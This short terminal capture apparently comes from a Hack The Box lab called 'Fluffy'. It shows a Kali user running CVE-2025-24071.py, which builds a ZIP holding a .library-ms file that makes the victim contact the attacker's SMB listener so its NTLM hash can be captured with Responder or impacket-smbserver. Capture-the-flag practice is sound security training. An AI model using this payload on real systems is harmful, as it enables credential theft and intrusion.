 ┌──(kali㉿kali)-[~/HackTheBox/Fluffy]
└─$ lsa
total 164
drwxrwxr-x 3 kali kali   4096 Jul 26 02:48 .
drwxrwxr-x 4 kali kali   4096 Jul 26 00:22 ..
-rw-rw-r-- 1 kali kali 143750 Jul 26 01:56 20250726015647_bloodhound.zip
-rw-rw-r-- 1 kali kali   2198 Jul 26 02:48 CVE-2025-24071.py
drwxr-xr-x 2 root root   4096 Jul 26 01:09 mnt
-rw-rw-r-- 1 kali kali     36 Jul 26 01:40 users.txt
┌──(kali㉿kali)-[~/HackTheBox/Fluffy]
└─$ python3 CVE-2025-24071.py
Enter output filename: PWND
Enter your IP (attacker SMB listener): 10.10.14.213
[+] Payload ZIP created: exploit.zip (contains PWND.library-ms)
[!] When opened, victim will attempt to access: \\10.10.14.213\shared
[*] Run Responder or impacket-smbserver to capture NTLM hash.